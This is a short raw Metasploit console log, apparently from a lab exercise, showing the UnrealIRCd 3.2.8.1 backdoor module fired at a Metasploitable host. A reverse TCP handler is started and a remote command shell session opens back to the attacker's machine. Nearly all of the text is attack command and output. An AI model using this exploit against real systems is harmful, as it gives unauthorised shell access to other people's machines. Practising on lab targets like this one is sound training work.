 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 172.23.200.146:4444
[*] 172.23.200.156:6667 - Connected to 172.23.200.156:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname
[*] 172.23.200.156:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 6EXL1JfS7ILwZU1n;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "6EXL1JfS7ILwZU1n\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.23.200.146:4444 -> 172.23.200.156:47206) at 2019-04-06 17:49:30 -0400